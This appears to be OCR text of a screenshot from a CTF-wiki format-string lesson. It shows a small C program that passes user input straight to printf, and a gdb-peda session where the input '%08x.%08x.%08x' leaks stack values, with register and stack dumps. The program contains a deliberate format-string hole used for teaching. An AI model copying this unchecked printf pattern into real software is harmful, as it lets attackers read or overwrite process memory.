 Fromat String
nlea
主文件夹
桌面
pwnlearn
CTF-wiki
最近使用的
1.c (~/桌面/pwnlearn/CTF-wiki/Fromat String)
打开(O)
#include <stdio.h>
int main() {
  char s[100];
  int a = 1, b = 0x22222222, c = -1;
  scanf("%s", s);
  printf("%08x.%08x.%08x.%s\n", a, b, c, s);
  printf(s);
  return 0;
}
yichen@ubuntu: ~/桌面/pwnlearn/CTF-wiki/Fromat String
gdb-peda$ c
Continuing.
00000001.22222222.ffffffff.%08x.%08x.%08x
[----------------------------------registers-----------------------------------
]
EAX: 0xffffce30 ("%08x.%08x.%08x")
EBX: 0x0
ECX: 0x7fffffd6
EDX: 0xf7fb4870 --> 0x0
ESI: 0xf7fb3000 --> 0x1b1db0
EDI: 0xf7fb3000 --> 0x1b1db0
EBP: 0xffffcea8 --> 0x0
ESP: 0xffffce1c --> 0x80484ce (<main+99>:      add    esp,0x10)
EIP: 0xf7e4a670 (<printf>:      call   0xf7f20b59)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0xf7e4a66b <fprintf+27>:     ret
   0xf7e4a66c:  xchg   ax,ax
   0xf7e4a66e:  xchg   ax,ax
=> 0xf7e4a670 <printf>: call   0xf7f20b59
   0xf7e4a675 <printf+5>:       add    eax,0x16898b
   0xf7e4a67a <printf+10>:      sub    esp,0xc
   0xf7e4a67d <printf+13>:      mov    eax,DWORD PTR [eax-0x68]
   0xf7e4a683 <printf+19>:      lea    edx,[esp+0x14]
No argument
[------------------------------------stack-------------------------------------]
0000| 0xffffce1c --> 0x80484ce (<main+99>:      add    esp,0x10)
0004| 0xffffce20 --> 0xffffce30 ("%08x.%08x.%08x")
0008| 0xffffce24 --> 0xffffce30 ("%08x.%08x.%08x")
0012| 0xffffce28 --> 0xc2
0016| 0xffffce2c --> 0xf7e916bb (add    esp,0x10)
0020| 0xffffce30 ("%08x.%08x.%08x")
0024| 0xffffce34 (".%08x.%08x")
0028| 0xffffce38 ("x.%08x")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0xf7e4a670 in printf () from /lib/i386-linux-gnu/libc.so.6
gdb-peda$